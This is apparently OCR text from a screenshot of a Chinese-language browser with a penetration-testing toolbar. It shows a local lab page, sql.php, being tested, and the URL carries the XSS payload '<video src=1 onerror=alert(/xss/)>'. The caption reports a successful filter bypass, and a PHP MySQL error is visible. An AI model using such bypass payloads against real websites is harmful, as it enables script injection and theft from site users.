 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.0.0.1...lert(/xss/)%3E
10.0.0.133:91/sql.php?id=<vid 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENC
Load URL http://10.0.0.133:91/sql.php?id=<video src=1 onerror=alert(/xss/)>
Split URL
Execute
Post data Referrer 0xHEX %URL
1 成功XSS绕过弹框
ok!
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
C:\phpStudy\WWW\sql.php on
/xss/
确定
你当前执行的sql语句为:select * from user where id=